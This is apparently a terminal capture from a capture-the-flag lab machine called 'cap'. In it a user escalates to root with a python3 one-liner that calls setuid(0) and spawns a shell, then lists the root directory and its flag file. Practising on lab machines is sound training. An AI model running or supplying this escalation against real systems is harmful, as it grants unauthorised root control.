 nathan@cap: ~
File Actions Edit View Help
nathan@cap: ~ × root@kali...p/exploit ×
nathan@cap:~$ which python
nathan@cap:~$ which python3
/usr/bin/python3
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
# ls
linpeas.sh  snap  user.txt
# cd /
# ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
# cd root
# ls
root.txt  snap
# wc -c root.txt
33 root.txt
#